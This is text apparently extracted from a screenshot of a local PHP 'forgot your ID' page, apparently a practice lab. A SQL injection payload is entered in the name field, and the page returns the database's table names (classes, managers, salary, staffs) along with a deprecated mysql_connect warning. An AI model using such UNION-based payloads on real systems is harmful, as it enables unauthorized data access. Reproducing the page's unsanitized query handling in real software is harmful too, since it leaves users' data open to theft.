 My Management Sys
Forgot Your ID?
Please Insert you name for ID checking!
' UNION SELECT table_nam
Submit Back to login
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: u
C:\phpstudy_pro\WWW\mysystem\query.php on line 3
Welcome My User:' UNION SELECT table_name FROM information_schema.TABLES WHERE TA
Result:
classes
managers
salary
staffs
classes
managers
salary
staffs